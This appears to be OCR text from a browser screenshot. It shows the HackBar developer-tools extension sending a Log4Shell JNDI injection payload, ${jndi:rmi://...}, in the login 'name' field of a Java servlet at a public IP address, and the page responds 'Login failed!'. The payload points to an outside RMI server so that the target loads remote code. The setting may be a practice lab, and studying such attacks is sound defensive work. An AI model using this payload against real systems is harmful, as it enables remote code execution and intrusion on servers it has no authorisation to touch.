 不安全 106.75.33.92:8888/MyServlet
YouTube hackbar免费 java.lang.Runtime... Linux专业版 服务器 - 轻量应用... » 其他
${jndi:rmi://1.14.98.203:1099/syr33y} Login failed!
元素 控制台 源代码 网络 内存 应用 Lighthouse 性能 Recorder HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL
URL
http://106.75.33.92:8888/MyServlet
enctype
Enable POST application/x-www-form-urlencoded
Body
name=${jndi:rmi://1.14.98.203:1099/syr33y}&password=admin
ADD HEADER